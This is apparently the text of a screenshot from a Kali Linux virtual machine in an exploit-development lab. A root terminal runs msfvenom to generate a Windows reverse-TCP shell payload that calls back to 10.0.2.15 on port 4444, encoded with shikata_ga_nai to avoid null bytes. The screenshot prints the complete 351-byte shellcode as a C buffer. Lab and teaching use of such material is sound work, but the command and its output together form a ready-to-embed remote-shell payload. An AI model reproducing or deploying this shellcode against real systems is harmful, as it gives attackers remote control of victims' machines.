 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Security Exposed: Explo... kali@kali: ~ kali@kali: ~ 04:31 PM 49%
kali@kali: ~
File Actions Edit View Help
root@kali:/home/kali# msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.15 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xc9\xba\x46\xdf\x63\x8e\xd9\x74\x24\xf4\x5b\x29\xc9\xb1"
"\x52\x31\x53\x17\x03\x53\x17\x83\x85\xdb\x81\x7b\xf5\x0c\xc7"
"\x84\x05\xcd\xa8\x0d\xe0\xfc\xe8\x6a\x61\xae\xd8\xf9\x27\x43"
"\x92\xac\xd3\xd0\xd6\x78\xd4\x51\x5c\x5f\xdb\x62\xcd\xa3\x7a"
"\xe1\x0c\xf0\x5c\xd8\xde\x05\x9d\x1d\x02\xe7\xcf\xf6\x48\x5a"
"\xff\x73\x04\x67\x74\xcf\x88\xef\x69\x98\xab\xde\x3c\x92\xf5"
"\xc0\xbf\x77\x8e\x48\xa7\x94\xab\x03\x5c\x6e\x47\x92\xb4\xbe"
"\xa8\x39\xf9\x0e\x5b\x43\x3e\xa8\x84\x36\x36\xca\x39\x41\x8d"
"\xb0\xe5\xc4\x15\x12\x6d\x7e\xf1\xa2\xa2\x19\x72\xa8\x0f\x6d"
"\xdc\xad\x8e\xa2\x57\xc9\x1b\x45\xb7\x5b\x5f\x62\x13\x07\x3b"
"\x0b\x02\xed\xea\x34\x54\x4e\x52\x91\x1f\x63\x87\xa8\x42\xec"
"\x64\x81\x7c\xec\xe2\x92\x0f\xde\xad\x08\x87\x52\x25\x97\x50"
"\x94\x1c\x6f\xce\x6b\x9f\x90\xc7\xaf\xcb\xc0\x7f\x19\x74\x8b"
"\x7f\xa6\xa1\x1c\x2f\x08\x1a\xdd\x9f\xe8\xca\xb5\xf5\xe6\x35"
"\xa5\xf6\x2c\x5e\x4c\x0d\xa7\x6b\x91\x0f\x38\x04\x93\x0f\x57"
"\x88\x1a\xe9\x3d\x20\x4b\xa2\xa9\xd9\xd6\x38\x4b\x25\xcd\x45"
"\x4b\xad\xe2\xba\x02\x46\x8e\xa8\xf3\xa6\xc5\x92\x52\xb8\xf3"
"\xba\x39\x2b\x98\x3a\x37\x50\x37\x6d\x10\xa6\x4e\xfb\x8c\x91"
"\xf8\x19\x4d\x47\xc2\x99\x8a\xb4\xcd\x20\x5e\x80\xe9\x32\xa6"
"\x09\xb6\x66\x76\x5c\x60\xd0\x30\x36\xc2\x8a\xea\xe5\x8c\x5a"
"\x6a\xc6\x0e\x1c\x73\x03\xf9\xc0\xc2\xfa\xbc\xff\xeb\x6a\x49"
"\x78\x16\x0b\xb6\x53\x92\x2b\x55\x71\xef\xc3\xc0\x10\x52\x8e"
"\xf2\xcf\x91\xb7\x70\xe5\x69\x4c\x68\x8c\x6c\x08\x2e\x7d\x1d"
"\x01\xdb\x81\xb2\x22\xce";
root@kali:/home/kali#
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
Type here to search
2:11 AM
5/11/2020
4